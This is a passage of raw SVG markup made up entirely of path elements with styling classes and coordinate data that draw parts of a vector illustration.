d="M283.65,153.93c-0.38,0.01-0.75,0.01-1.13,0l-0.01,0c-0.96-0.01-1.92-0.06-2.88-0.14 c0.38-2.15,0.61-4.31,0.84-6.48L283.65,153.93z"></path> <path class="st15" d="M320.74,93.96c0.48,1.35,0.93,2.79,1.32,4.32l-6.86-1.02C317.1,96.24,318.95,95.14,320.74,93.96z"></path> <path class="st15" d="M245.48,116.1c-1.48,1.26-2.92,2.6-4.28,4.02l-0.49-3.59c-0.02-0.23-0.04-0.45-0.05-0.68 C242.26,116.03,243.88,116.11,245.48,116.1z"></path> <path class="st15" d="M240.84,109.95c1.43,0.43,2.9,0.78,4.36,1.03l-4.6,3.08C240.59,112.67,240.67,111.29,240.84,109.95z"></path> <path class="st15" d="M242.85,126.09l-1.28-4.25c1.69-0.11,3.39-0.32,5.04-0.63C245.3,122.77,244.04,124.4,242.85,126.09z"></path> <path class="st15" d="M245.46,131.9l-1.95-4.11c1.72-0.41,3.42-0.94,5.07-1.56C247.46,128.06,246.42,129.95,245.46,131.9z"></path> <path class="st15" d="M248.95,137.36l-2.58-3.85c1.69-0.74,3.35-1.58,4.94-2.5L248.95,137.36z"></path> <path class="st15" d="M287.47,133.34c1.01,2.18,1.97,4.42,2.89,6.78c-1.35-2.17-2.55-4.3-3.68-6.42 C286.94,133.58,287.21,133.46,287.47,133.34z"></path> <path class="st15" d="M253.3,142.26c-0.29-0.27-0.57-0.56-0.86-0.84l-2.32-2.56c1.61-1.06,3.18-2.21,4.65-3.44L253.3,142.26z"></path> <path class="st15" d="M291.47,153l-0.89-7l4.69,5.94C294.02,152.36,292.76,152.71,291.47,153z"></path> <path class="st15" d="M321.9,124.04c-0.4,1.28-0.87,2.54-1.39,3.78l-5.8-4.71L321.9,124.04z"></path> <path class="st15" d="M323.74,112.49c0,0.25,0,0.49,0,0.74c-0.03,1.13-0.11,2.26-0.24,3.4l-6.59-3.36 C319.22,113.1,321.49,112.83,323.74,112.49z"></path> <path class="st15" d="M319.82,129.4c-0.56,1.2-1.17,2.37-1.83,3.53l-5.28-5.29L319.82,129.4z"></path> <path class="st15" d="M323.48,106.45c0.14,1.34,0.22,2.73,0.25,4.17l-6.68-2.56C319.23,107.61,321.38,107.07,323.48,106.45z"></path> <path class="st15" d="M322.52,100.26c0.3,1.35,0.55,2.76,0.74,4.24l-6.78-1.79C318.55,101.98,320.56,101.16,322.52,100.26z"></path> <path class="st15" d="M323.26,118.37c-0.22,1.34-0.51,2.68-0.87,4.01l-6.26-4.07C318.52,118.41,320.89,118.44,323.26,118.37z"></path> <path class="st15" d="M305.49,146.76c-1.08,0.76-2.19,1.46-3.32,2.11l-2.57-6.93L305.49,146.76z"></path> <path class="st15" d="M300.59,149.72c-1.17,0.6-2.37,1.13-3.6,1.6l-1.74-7.04L300.59,149.72z"></path> <path class="st15" d="M309.89,143.18c-0.97,0.9-1.96,1.75-2.99,2.54l-3.34-6.66L309.89,143.18z"></path> <path class="st15" d="M313.78,139.03c-0.53,0.64-1.07,1.27-1.63,1.87c-0.33,0.36-0.66,0.7-1,1.04l-4.05-6.29L313.78,139.03z"></path> <path class="st15" d="M317.09,134.42c-0.7,1.11-1.45,2.2-2.24,3.24l-4.69-5.82L317.09,134.42z"></path> </g> <g> <path class="st16" d="M303.99,108.83c1.25,0.2,2.51,0.41,3.78,0.65c-1.27-0.1-2.54-0.22-3.8-0.35 C303.97,109.02,303.98,108.93,303.99,108.83z"></path> <path class="st16" d="M302.7,115.83c1.24,0.49,2.49,1.01,3.74,1.55c-1.29-0.4-2.56-0.83-3.83-1.27 C302.64,116.02,302.67,115.92,302.7,115.83z"></path> <path class="st16" d="M298.08,89.46c1-0.55,2.02-1.1,3.06-1.62c-0.93,0.67-1.87,1.31-2.82,1.93 C298.24,89.66,298.16,89.56,298.08,89.46z"></path> <path class="st16" d="M301.45,119.07c1.2,0.64,2.39,1.29,3.58,1.97c-1.25-0.56-2.48-1.13-3.7-1.71 C301.37,119.25,301.41,119.16,301.45,119.07z"></path> <path class="st16" d="M303.54,112.4c1.27,0.35,2.54,0.71,3.81,1.11c-1.3-0.25-2.59-0.53-3.87-0.82 C303.51,112.6,303.53,112.5,303.54,112.4z"></path> <path class="st16" d="M303.96,105.1c1.22,0.05,2.44,0.11,3.68,0.2c-1.23,0.06-2.45,0.09-3.67,0.11 C303.98,105.3,303.97,105.2,303.96,105.1z"></path> <path class="st16" d="M299.85,122.12c1.12,0.76,2.24,1.53,3.35,2.34c-1.18-0.69-2.34-1.38-3.49-2.1 C299.76,122.28,299.8,122.2,299.85,122.12z"></path> <path class="st16" d="M300.6,93.36c1.03-0.38,2.07-0.75,3.14-1.1c-0.99,0.49-1.99,0.95-2.98,1.4 C300.7,93.56,300.65,93.46,300.6,93.36z"></path> <path class="st16" d="M303.45,101.26c1.16-0.1,2.32-0.18,3.5-0.24c-1.14,0.2-2.29,0.38-3.44,0.55 C303.5,101.46,303.47,101.36,303.45,101.26z"></path> <path class="st16" d="M302.36,97.32c1.09-0.24,2.19-0.46,3.3-0.67c-1.06,0.35-2.13,0.67-3.2,0.97 C302.43,97.52,302.39,97.42,302.36,97.32z"></path> <path class="st16" d="M280.35,135.66c0.14,0.73,0.28,1.47,0.41,2.21c-0.21-0.73-0.41-1.45-0.61-2.18 C280.22,135.68,280.29,135.67,280.35,135.66z"></path> <path class="st16" d="M276.46,136.12c0.03,0.54,0.06,1.07,0.09,1.62c-0.09-0.54-0.18-1.07-0.26-1.61 C276.35,136.12,276.41,136.12,276.46,136.12z"></path> <path class="st16" d="M272,136c-0.03,0.27-0.04,0.54-0.07,0.81c-0.01-0.27-0.01-0.54-0.02-0.82C271.94,136,271.97,136,272,136z"></path> <path class="st16" d="M297.91,124.94c1.01,0.86,2.02,1.74,3.03,2.65c-1.09-0.8-2.15-1.61-3.21-2.43 C297.79,125.08,297.85,125.01,297.91,124.94z"></path> <path class="st16" d="M283.9,134.75c0.29,0.87,0.56,1.75,0.83,2.64c-0.36-0.86-0.7-1.71-1.04-2.57 C283.75,134.8,283.82,134.78,283.9,134.75z"></path> <path class="st16" d="M295.65,127.51c0.89,0.94,1.78,1.89,2.66,2.88c-0.97-0.89-1.91-1.78-2.85-2.68 C295.53,127.64,295.59,127.57,295.65,127.51z"></path> <path class="st16" d="M293.11,129.8c0.75,0.98,1.49,1.98,2.23,3c-0.83-0.94-1.64-1.89-2.44-2.84 C292.96,129.91,293.03,129.86,293.11,129.8z"></path> <path class="st16" d="M287.21,133.46c0.43,0.95,0.86,1.91,1.29,2.89c-0.52-0.94-1.02-1.86-1.51-2.8 C287.06,133.52,287.14,133.5,287.21,133.46z"></path> <path class="st16" d="M290.28,131.79c0.6,0.99,1.19,1.99,1.77,3.02c-0.68-0.96-1.34-1.92-1.99-2.88 C290.14,131.88,290.21,131.84,290.28,131.79z"></path> </g> <g> <path class="st17" d="M192.39,81.54c-13.55-0.14-24.67,10.73-24.81,24.29c-0.14,13.55,10.73,24.66,24.29,24.81 c13.56,0.14,24.67-10.73,24.81-24.29C216.82,92.79,205.95,81.69,192.39,81.54z M191.96,121.94 c-8.75-0.09-15.77-7.26-15.68-16.02c0.09-8.75,7.26-15.77,16.01-15.68c8.75,0.09,15.77,7.26,15.68,16.01 C207.88,115.01,200.71,122.03,191.96,121.94z"></path> <path class="st17" d="M250.88,106.72c-0.14,13.55,10.73,24.66,24.29,24.81c13.55,0.14,24.67-10.73,24.81-24.29 c0.14-13.56-10.74-24.67-24.29-24.81C262.13,82.28,251.02,93.16,250.88,106.72z M259.58,106.8c0.09-8.75,7.27-15.77,16.02-15.68 c8.75,0.09,15.77,7.26,15.68,16.01c-0.09,8.75-7.26,15.77-16.01,15.68C266.51,122.73,259.49,115.56,259.58,106.8z"></path> </g> <g> <path class="st18" d="M244.06,142.41c-5.62-6.72-9.37-15.05-10.46-24.19l-0.45,42.16L244.06,142.41z"></path> <path class="st19" d="M222.64,142.19c5.76-6.6,9.69-14.84,10.97-23.96l-0.45,42.16L222.64,142.19z"></path> </g> <g> <path class="st14" d="M233.67,108.05c-0.03-0.57-0.08-1.13-0.12-1.68c-1.37-28.75-18.52-42.4-40.91-48.77 c-11.67-3.32-23.59-4.28-32.91-5.62c-8.48-1.22-14.84-2.92-17.11-6.34c-0.04-0.07-0.09-0.14-0.13-0.21 c-0.04-0.06-0.07-0.13-0.11-0.18c-0.01-0.03-0.02-0.05-0.04-0.08c-0.13-0.24-0.24-0.49-0.33-0.76l-0.03,0 c0.02,0.07,0.04,0.13,0.06,0.19c-0.04-0.08-0.07-0.14-0.11-0.22c0.04,0.08,0.07,0.15,0.11,0.23c0.01,0.02,0.01,0.03,0.01,0.05 c-0.04-0.09-0.09-0.19-0.13-0.28c0.86,7.67,1.99,17.78,6.58,24.17c4.35,6.06,12.2,8.33,19.15,9.58 c-6.58-1.3-14.06-3.59-18.14-9.36c-3.28-4.64-4.54-10.97-5.34-16.52c-0.05-0.31-0.12-0.99-0.21-1.75 c1.07,6.41,2.74,13.64,6.6,18.41c4.52,5.59,12.32,7.43,19.08,8.4c-6.28-1.04-13.66-2.95-17.72-8.31 c-3.19-4.2-4.48-9.96-5.32-15.09c-0.14-0.86-0.26-1.72-0.39-2.59c1.23,6.17,3.02,13.18,7.04,17.71 c4.56,5.15,12.27,6.68,18.77,7.44c-5.97-0.84-13.13-2.46-17.11-7.44c-3.46-4.33-4.75-10.84-5.58-16.52 c1.32,5.79,3.21,12.33,7.17,16.49c4.54,4.77,12,6.05,18.24,6.68c-5.62-0.7-12.52-2.1-16.32-6.74 c-3.28-4.01-4.5-10.07-5.29-15.37c1.36,5.41,3.27,11.48,7.09,15.3c4.43,4.44,11.58,5.57,17.54,6.1 c-5.27-0.6-11.81-1.84-15.38-6.19c-3.06-3.74-4.17-9.43-4.87-14.39c1.35,5.08,3.23,10.74,6.87,14.3 c4.24,4.15,11.03,5.19,16.67,5.67c-4.91-0.54-11.02-1.67-14.32-5.77c-2.81-3.49-3.77-8.85-4.36-13.49 c1.29,4.77,3.09,10.07,6.51,13.42c3.99,3.91,10.34,4.91,15.66,5.39c-13.32-1.5-15.66-6.49-16.91-18.16 c3.28,12.09,6.82,16.51,20.58,17.91c-12.34-1.52-14.21-6.5-15.02-17.24c2.88,11.21,5.98,15.64,18.82,17.21 c-11.35-1.59-12.67-6.66-13.04-16.44c2.43,10.38,5.08,14.88,16.92,16.68c-10.19-1.7-11.05-6.69-11-15.68 c1.95,9.49,4.11,14.14,14.92,16.23c-7.4-1.52-9.15-4.82-9.07-12.18c0.01-0.94,0.05-1.88,0.1-2.82 c1.46,8.65,3.15,13.46,12.88,15.89c-5.57-1.43-7.35-4.05-7.29-9.78c0.02-1.52,0.15-3.03,0.31-4.54 c0.99,7.81,2.22,12.8,10.85,15.6c-4.18-1.36-5.72-3.58-5.67-7.99c0.02-1.88,0.29-3.76,0.58-5.62c0.59,7.04,1.39,12.13,8.86,15.3 c-3.03-1.27-4.27-3.17-4.23-6.47c0.02-2.14,0.46-4.28,0.92-6.38c0.24,6.22,0.65,11.26,6.57,14.78 c-1.78-1.12-2.64-2.69-2.61-4.88c0.02-2.3,0.65-4.62,1.27-6.85c-0.03,5.73,0.07,10.78,5.19,14.61 c-1.28-0.95-1.99-2.35-1.97-3.96c0.02-2.07,0.89-4.79,1.62-6.97c-0.03,0.87-0.06,1.74-0.07,2.61c-0.05,4.61,0.3,8.09,3.66,11.52 c-0.79-0.82-1.16-1.93-1.15-3.06c0.02-1.81,1.1-4.64,1.9-6.66c-0.11,1.46-0.21,2.92-0.23,4.38c-0.04,3.54,0.39,6.16,2.45,9.1 c-0.39-0.62-0.55-1.36-0.55-2.09c0.02-1.72,1.4-4.64,2.06-6.08c-0.19,1.75-0.36,3.52-0.38,5.28c-0.03,2.69,0.36,4.83,1.52,7.26 c-0.12-0.35-0.17-0.73-0.17-1.1c0.02-1.64,1.47-4.23,2.12-5.41c-0.25,1.92-0.47,3.85-0.49,5.79c-0.02,1.97,0.27,3.87,0.85,5.76 c-0.14-1.54,1.37-3.65,1.97-4.53c-0.25,1.86-0.46,3.73-0.48,5.61c-0.02,1.56,0.15,3.11,0.42,4.64c0.09-0.41,0.31-0.78,0.56-1.12 c0.28-0.39,0.25-0.38,0.59-0.72c0.01-0.01,0.03-0.02,0.04-0.03c-0.15,1.51,0.08,6.96,0.28,8.33c0.23,1.61,0.6,2.31,0.6,2.31 l0.01,0c0,0,0.38-0.7,0.65-2.3c0.23-1.37,0.58-6.81,0.46-8.32c0.01,0.01,0.02,0.02,0.04,0.03c0.33,0.35,0.3,0.34,0.57,0.74 c0.23,0.34,0.45,0.72,0.53,1.13c0.3-1.52,0.5-3.07,0.52-4.63c0.02-1.88-0.16-3.76-0.36-5.62c0.57,0.89,2.04,3.04,1.87,4.57 c0.61-1.88,0.95-3.76,0.97-5.74c0.02-1.94-0.16-3.87-0.37-5.8c0.62,1.19,2.02,3.81,2.01,5.45c0,0.38-0.06,0.75-0.2,1.1 c1.21-2.4,1.64-4.54,1.67-7.23c0.02-1.77-0.11-3.54-0.27-5.29c0.63,1.45,1.95,4.4,1.93,6.12c-0.01,0.73-0.18,1.47-0.59,2.08 c2.12-2.9,2.61-5.51,2.64-9.05c0.02-1.46-0.05-2.92-0.13-4.38c0.75,2.03,1.77,4.88,1.75,6.69c-0.01,1.13-0.42,2.23-1.22,3.03 c3.43-3.36,3.86-6.83,3.91-11.44c0.01-0.87,0-1.74-0.02-2.61c0.68,2.2,1.49,4.94,1.47,7.01c-0.02,1.61-0.75,3-2.05,3.92 c5.19-3.72,5.41-8.77,5.49-14.5c0.57,2.25,1.15,4.58,1.12,6.88c-0.02,2.19-0.91,3.74-2.72,4.82c6-3.39,6.52-8.42,6.89-14.64 c0.41,2.11,0.8,4.26,0.78,6.4c-0.03,3.3-1.31,5.17-4.37,6.38c7.54-3.01,8.44-8.08,9.18-15.11c0.26,1.87,0.49,3.75,0.47,5.63 c-0.05,4.4-1.63,6.59-5.84,7.86c8.68-2.62,10.02-7.58,11.17-15.36c0.13,1.51,0.23,3.03,0.21,4.54c-0.06,5.73-1.9,8.32-7.49,9.63 c9.77-2.23,11.57-7,13.21-15.62c0.03,0.94,0.05,1.89,0.04,2.82c-0.08,7.36-1.89,10.62-9.32,11.98 c10.85-1.86,13.11-6.47,15.26-15.91c-0.14,8.99-1.1,13.96-11.33,15.44c11.87-1.55,14.62-5.99,17.26-16.32 c-0.57,9.77-2,14.81-13.38,16.16c12.87-1.3,16.06-5.67,19.18-16.81c-1.04,10.72-3.01,15.66-15.38,16.92 c13.78-1.11,17.42-5.45,20.95-17.47c-1.5,11.65-3.95,16.58-17.29,17.8c5.33-0.37,11.69-1.24,15.77-5.06 c3.5-3.27,5.4-8.54,6.79-13.28c-0.68,4.63-1.76,9.96-4.64,13.39c-3.38,4.02-9.51,5.03-14.43,5.46 c5.65-0.36,12.45-1.26,16.78-5.32c3.72-3.48,5.71-9.1,7.17-14.15c-0.81,4.95-2.04,10.61-5.18,14.28 c-3.66,4.27-10.23,5.37-15.5,5.86c5.97-0.41,13.14-1.38,17.66-5.73c3.9-3.74,5.94-9.77,7.41-15.15 c-0.9,5.29-2.25,11.32-5.61,15.26c-3.89,4.56-10.82,5.82-16.46,6.39c6.25-0.49,13.74-1.62,18.38-6.29 c4.05-4.07,6.07-10.58,7.51-16.33c-0.96,5.66-2.39,12.14-5.93,16.4c-4.08,4.89-11.28,6.36-17.26,7.07 c6.51-0.63,14.24-1.99,18.92-7.04c4.11-4.45,6.06-11.42,7.41-17.56c-0.14,0.86-0.28,1.72-0.45,2.58 c-0.95,5.11-2.36,10.84-5.63,14.97c-4.18,5.27-11.6,7.02-17.9,7.93c6.77-0.83,14.61-2.5,19.25-7.99 c3.96-4.68,5.78-11.88,6.99-18.26c-0.1,0.76-0.19,1.44-0.24,1.75c-0.92,5.52-2.31,11.83-5.69,16.4 c-4.2,5.68-11.73,7.81-18.33,8.98c6.98-1.1,14.87-3.21,19.35-9.17c4.72-6.29,6.07-16.37,7.09-24.03 c-0.04,0.09-0.09,0.19-0.13,0.28c0-0.02,0.01-0.03,0.02-0.05c0.04-0.08,0.08-0.15,0.12-0.23c-0.04,0.08-0.08,0.15-0.12,0.22 c0.02-0.06,0.04-0.13,0.07-0.19l-0.03,0c-0.09,0.26-0.21,0.51-0.35,0.75c-0.02,0.03-0.02,0.05-0.04,0.08 c-0.03,0.06-0.07,0.12-0.11,0.18c-0.04,0.07-0.09,0.14-0.13,0.21c-2.34,3.38-8.74,4.94-17.24,5.98 c-9.35,1.14-21.29,1.85-33.02,4.92c-22.52,5.89-39.95,19.18-41.93,47.89C233.77,106.92,233.72,107.48,233.67,108.05z"></path> <path class="st14" d="M147.45,49.16c-0.04-0.07-0.09-0.14-0.13-0.21C147.37,49.02,147.41,49.09,147.45,49.16z"></path> <path class="st14" d="M147.21,48.76c-0.01-0.02-0.02-0.05-0.04-0.07C147.19,48.71,147.2,48.74,147.21,48.76z"></path> <path class="st14" d="M142.62,45.64c-0.05-0.07-0.09-0.13-0.13-0.21C142.54,45.5,142.58,45.57,142.62,45.64z"></path> <path class="st14" d="M142.38,45.24c-0.01-0.03-0.02-0.05-0.04-0.07C142.36,45.19,142.37,45.22,142.38,45.24z"></path> <g> <path class="st15" d="M217.3,70.77c-0.93-0.81-1.91-1.59-2.93-2.35c-0.04,0.96-0.08,1.93-0.09,2.9 c-0.04,3.83,0.12,6.39,2.03,9.32c-0.39-1.11-0.44-1.61-0.43-2.79C215.91,75.69,216.68,72.95,217.3,70.77z"></path> <path class="st15" d="M207.07,63.88c-1.12-0.59-2.26-1.15-3.45-1.68c0.22,5.63-0.07,9.14,3.97,13.52 c-1.31-1.89-1.36-2.93-1.33-5.23C206.28,68.27,206.68,66.05,207.07,63.88z"></path> <path class="st15" d="M212.39,67.02c-1.03-0.69-2.1-1.35-3.21-1.99c-0.01,5.13-0.32,8.48,2.88,12.84 c-0.75-1.43-0.82-2.48-0.8-4.1C211.28,71.42,211.85,69.31,212.39,67.02z"></path> <path class="st15" d="M195.32,63.89c0.02-1.59,0.14-3.18,0.27-4.76c-0.99-0.32-1.99-0.63-3.02-0.92 c-0.24-0.07-0.49-0.13-0.73-0.2c0.8,6.76,1.43,11.12,6.17,14.71C195.53,70.47,195.28,68.02,195.32,63.89z"></path> <path class="st15" d="M201.44,61.27c-1.18-0.49-2.38-0.95-3.63-1.38c0.5,6.18,0.75,10.42,5.22,14.29 c-2.1-2.38-2.14-3.89-2.11-7.03C200.95,65.18,201.19,63.21,201.44,61.27z"></path> <path class="st15" d="M229.9,89.05c-0.32,2.01-0.63,4.04-0.65,6.07c-0.01,0.97,0.2,1.57,0.29,2.54 c0.12-0.99,0.29-1.42,0.59-2.16c0.33-0.8,0.65-1.3,1.05-2.07c0.01-0.02,0.04-0.07,0.07-0.14 C230.86,91.84,230.41,90.43,229.9,89.05z"></path> <path class="st15" d="M189.52,60.19c0.01-0.91,0.04-1.82,0.07-2.73c-1.26-0.29-2.52-0.57-3.78-0.83 c1.12,7.32,1.87,11.75,7.81,15.61C189.96,69.76,189.46,65.61,189.52,60.19z"></path> <path class="st15" d="M226.98,82.65c-0.29,1.98-0.56,3.97-0.58,5.97c-0.01,1.41,0.21,2.37,0.46,3.76 c0.07-1.02,0.2-1.58,0.53-2.54c0.15-0.46,1.04-2.56,1.43-3.48C228.26,85.08,227.65,83.85,226.98,82.65z"></path> <path class="st15" d="M223.36,77.14c-0.21,1.83-0.41,3.68-0.43,5.53c-0.02,1.93,0.24,3.44,0.77,5.29 c-0.08-1.21,0.07-2.05,0.38-3.22c0.32-1.21,0.75-2.39,1.2-3.56c0.03-0.08,0.2-0.5,0.33-0.85 C224.91,79.23,224.16,78.18,223.36,77.14z"></path> <path class="st15" d="M221.74,75.18c-0.82-0.95-1.69-1.86-2.61-2.74c-0.13,1.51-0.23,3.03-0.25,4.55 c-0.03,2.78,0.02,4.3,1.28,6.77c-0.1-0.59-0.11-0.68-0.11-1.4C220.08,80.04,220.97,77.42,221.74,75.18z"></path> <path class="st15" d="M155.56,65.54c-2.23-4.19-3.05-9.7-3.68-14.4c-0.84-0.21-1.62-0.42-2.35-0.65 c0.97,4.94,2.21,10.73,4.87,15.01c2.46,3.96,4.72,5.5,8.81,7.5C159.48,70.96,157.61,69.39,155.56,65.54z"></path> <path class="st15" d="M232.02,96.53c-0.28,1.86-0.42,3.44-0.44,5.33c-0.01,0.63,0.06,1.56,0.08,2.18 c0.16-0.49,0.2-0.98,0.43-1.45c0.22-0.43,0.47-0.85,0.71-1.27C232.6,99.68,232.34,98.08,232.02,96.53z"></path> <path class="st15" d="M152.03,65.35c-2.3-4.46-3.15-10.31-3.8-15.3c-0.7-0.25-1.33-0.52-1.91-0.8 c0.9,5.26,2.07,11.42,4.73,16.01c2.46,4.25,5.22,6.44,9.6,8.46C156.28,71.57,154.16,69.47,152.03,65.35z"></path> <path class="st15" d="M149.08,64.98c-1.81-3.71-2.67-8.11-3.27-12.18c-0.06-0.43-0.37-2.97-0.51-4.08 c-0.54-0.31-1.02-0.64-1.44-0.99c0.79,5.59,1.84,12.12,4.43,17.08c2.39,4.57,6.12,7.73,10.73,9.77 C154.28,72.49,151.23,69.39,149.08,64.98z"></path> <path class="st15" d="M146.87,64.42c-1.67-4.08-2.58-8.76-3.13-13.13c-0.14-1.09-0.26-2.18-0.37-3.27 c-0.03-0.29-0.04-0.58-0.06-0.87c-0.29-0.31-0.54-0.62-0.76-0.95c-0.05-0.07-0.1-0.14-0.14-0.22c0,0,0-0.01-0.01-0.01 c0.62,5.96,1.5,12.85,3.97,18.18c1.89,4.07,3.56,6.51,7.95,9.39C150.18,70.69,148.52,68.45,146.87,64.42z"></path> <path class="st15" d="M177.58,55.16c-1.23-0.19-2.45-0.38-3.68-0.55c1.73,8.51,2.8,13.44,10.5,17.08 C177.48,67.37,177.92,62.69,177.58,55.16z"></path> <path class="st15" d="M183.55,56.19c-1.25-0.24-2.51-0.46-3.76-0.67c1.44,7.91,1.92,12.12,9.28,16.35 C182.94,67.62,183.61,63.05,183.55,56.19z"></path> <path class="st15" d="M171.76,54.29l-3.53-0.49c1.99,9.11,3.57,13.97,11.39,17.89C171.94,67.27,172.39,62.49,171.76,54.29z"></path> <path class="st15" d="M160.94,52.77c-0.42-0.06-0.84-0.12-1.25-0.18c-0.62-0.09-1.22-0.18-1.8-0.27 c2.34,10.45,4.24,16.44,13.71,20.13C162.01,68.46,162.1,62.31,160.94,52.77z"></path> <path class="st15" d="M166.18,53.52l-3.32-0.47c2.19,9.72,3.67,15.41,13.17,19.14C167.56,68.8,167.09,62.4,166.18,53.52z"></path> <path class="st15" d="M156.15,52.03c-0.97-0.17-1.87-0.35-2.73-0.54c1,4.65,2.26,10.1,4.86,14.1c2.41,3.7,4.53,5.04,8.44,6.87 C157.07,67.33,157.49,62.2,156.15,52.03z"></path> </g> <g> <path class="st16" d="M232.32,98.09c-0.35,1.75-0.42,3.22-0.53,4.48c0.2-0.85,0.37-1.28,0.48-1.57 c0.06-0.14,0.19-0.56,0.38-0.97C232.55,99.38,232.44,98.73,232.32,98.09z"></path> <path class="st16" d="M200.51,60.89c-0.5-0.2-1-0.39-1.51-0.58c0.1,4.45-0.18,7.48,2.04,11.31c-0.94-2.21-0.87-3.68-0.84-5.96 C200.22,64.07,200.36,62.48,200.51,60.89z"></path> <path class="st16" d="M211.57,66.48c-0.44-0.28-0.89-0.55-1.33-0.83c-0.07,1.15-0.13,2.3-0.14,3.45 c-0.03,2.94,0.38,4.97,0.87,6.39c-0.15-1.05-0.23-1.7-0.22-2.77C210.77,70.63,211.17,68.53,211.57,66.48z"></path> <path class="st16" d="M194.63,58.83c-0.52-0.16-1.05-0.31-1.57-0.47c0.29,4.84,0.29,8.09,2.92,12.13c-1.82-3-1.5-5.01-1.47-8.3 C194.51,61.06,194.56,59.94,194.63,58.83z"></path> <path class="st16" d="M227.61,83.82c-0.46,2.29-0.74,4.11-0.81,6.46c0.18-0.9,0.32-1.36,0.6-2.24c0.26-0.81,0.54-1.6,0.84-2.39 c0.01-0.03,0.06-0.16,0.12-0.31C228.12,84.83,227.87,84.32,227.61,83.82z"></path> <path class="st16" d="M216.56,70.12c-0.4-0.33-0.8-0.65-1.21-0.97c-0.16,1.56-0.3,3.12-0.32,4.69 c-0.02,1.61,0.08,2.96,0.48,4.63C215.27,74.97,215.88,72.95,216.56,70.12z"></path> <path class="st16" d="M187.02,56.88c0.51,5.22,0.7,8.55,3.62,12.5c-2.56-3.88-2.08-7.26-2.03-12.15L187.02,56.88z"></path> <path class="st16" d="M230.38,90.42c-0.41,1.93-0.59,3.39-0.74,5.37c0.19-0.71,0.25-0.95,0.5-1.64c0.1-0.26,0.55-1.34,0.8-1.96 C230.76,91.58,230.57,91,230.38,90.42z"></path> <path class="st16" d="M220,73.3c-0.26,1.81-0.49,3.63-0.51,5.46c-0.01,1.07,0.03,2.06,0.26,3.05 c-0.03-1.41,0.09-2.27,0.33-3.47c0.1-0.5,0.74-2.82,1.02-3.91C220.74,74.05,220.37,73.68,220,73.3z"></path> <path class="st16" d="M224.12,78.16c-0.37,2.11-0.65,3.39-0.67,5.54c-0.01,0.49,0.03,1.02,0.06,2.04 c0.14-1.65,0.34-2.3,0.51-2.95c0.24-0.93,0.53-1.86,0.84-2.77c0.02-0.05,0.1-0.31,0.19-0.55 C224.74,79.03,224.43,78.59,224.12,78.16z"></path> <path class="st16" d="M206.19,63.42c-0.47-0.23-0.95-0.46-1.43-0.69l-0.02,1.09c-0.04,3.74-0.32,5.72,1.22,9.06 c-0.38-1.53-0.4-2.27-0.39-3.84C205.59,67.14,205.91,65.29,206.19,63.42z"></path> <path class="st16" d="M145.28,51.82c-0.1-0.74-0.22-2.36-0.36-3.33c-0.22-0.14-0.44-0.29-0.64-0.44 c0.53,4.17,1.13,8.4,2.47,12.38c1.19,3.49,2.76,6.57,5.24,9.25c-2.49-2.7-3.82-5.71-4.91-9.13 C146.18,57.71,145.67,54.76,145.28,51.82z"></path> <path class="st16" d="M151.24,50.98c-0.34-0.09-0.67-0.18-0.99-0.27c0.63,3.71,1.32,7.5,2.74,10.99 c1.22,3.03,2.72,5.62,5.13,7.97c-2.21-2.33-3.58-4.95-4.64-7.92C152.26,58.3,151.73,54.6,151.24,50.98z"></path> <path class="st16" d="M148.14,53.14c-0.08-0.56-0.27-2.42-0.41-3.27c-0.29-0.11-0.57-0.23-0.83-0.34 c0.59,3.93,1.25,7.94,2.65,11.66c1.23,3.25,2.75,6.04,5.14,8.49c-2.2-2.53-3.63-5.22-4.72-8.41 C149.07,58.64,148.55,55.88,148.14,53.14z"></path> <path class="st16" d="M143.32,50.03c-0.11-1.03-0.15-2.12-0.27-3.16c-0.15-0.18-0.29-0.35-0.41-0.54 c0.42,4.4,1.03,8.88,2.26,13.13c1.09,3.76,1.45,4.67,3.34,7.99c-1.63-2.86-2.07-4.15-3.11-7.83 C144.26,56.5,143.67,53.25,143.32,50.03z"></path> <path class="st16" d="M175.08,54.78c0.9,5.9,1.18,9.73,5.38,14.15c-3.9-4.39-3.49-8.29-3.84-13.92L175.08,54.78z"></path> <path class="st16" d="M181,55.72c0.71,5.55,1,8.84,4.33,13.06c-3.13-4.61-2.6-7.54-2.75-12.78L181,55.72z"></path> <path class="st16" d="M154.27,51.68c1.36,7.42,2.12,12.69,7.55,17.7c-4.96-4.49-5.43-10.2-6.4-17.47 C155.03,51.83,154.65,51.75,154.27,51.68z"></path> <path class="st16" d="M163.91,53.2c1.22,6.7,1.48,10.55,6.22,15.3c-4.5-4.77-4.1-8.66-4.82-15.1L163.91,53.2z"></path> <path class="st16" d="M159.69,52.6c-0.28-0.04-0.56-0.08-0.83-0.12c1.32,7.1,2.05,11.78,6.78,16.39 c-4.5-4.36-4.64-9.34-5.5-16.21C159.99,52.64,159.84,52.62,159.69,52.6z"></path> <path class="st16" d="M169.35,53.96c1.08,6.3,1.55,10.71,6.1,14.91c-4.76-4.75-4.07-8.68-4.61-14.7L169.35,53.96z"></path> </g> <path class="st14" d="M321.25,50.79c-0.04,0.07-0.09,0.14-0.14,0.21C321.17,50.93,321.21,50.86,321.25,50.79z"></path> <path class="st14" d="M321.41,50.54c-0.02,0.02-0.03,0.04-0.04,0.07C321.38,50.58,321.39,50.56,321.41,50.54z"></path> <path class="st14" d="M326.16,47.37c-0.04,0.07-0.09,0.14-0.13,0.2C326.07,47.51,326.11,47.44,326.16,47.37z"></path> <path class="st14" d="M326.31,47.12c-0.02,0.02-0.02,0.04-0.04,0.07C326.29,47.16,326.3,47.14,326.31,47.12z"></path> <g> <path class="st15" d="M250.83,71.12c0.95-0.79,1.94-1.55,2.97-2.28c0.02,0.97,0.04,1.93,0.03,2.9 c-0.04,3.83-0.26,6.39-2.22,9.27c0.42-1.1,0.48-1.6,0.49-2.78C252.12,76.08,251.4,73.32,250.83,71.12z"></path> <path class="st15" d="M261.2,64.45c1.13-0.56,2.29-1.1,3.48-1.61c-0.34,5.62-0.12,9.14-4.25,13.43c1.35-1.86,1.42-2.9,1.44-5.2 C261.9,68.86,261.55,66.63,261.2,64.45z"></path> <path class="st15" d="M255.82,67.48c1.05-0.67,2.13-1.31,3.25-1.92c-0.09,5.13,0.15,8.49-3.15,12.78 c0.77-1.41,0.87-2.47,0.89-4.08C256.84,71.9,256.31,69.78,255.82,67.48z"></path> <path class="st15" d="M272.95,64.71c0.02-1.59-0.07-3.18-0.17-4.76c1-0.3,2-0.58,3.04-0.86c0.25-0.06,0.49-0.12,0.74-0.18 c-0.94,6.74-1.67,11.09-6.48,14.58C272.61,71.29,272.91,68.85,272.95,64.71z"></path> <path class="st15" 